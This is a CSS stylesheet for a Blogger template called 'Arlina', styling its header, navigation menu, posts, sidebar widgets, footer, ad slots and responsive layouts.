html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
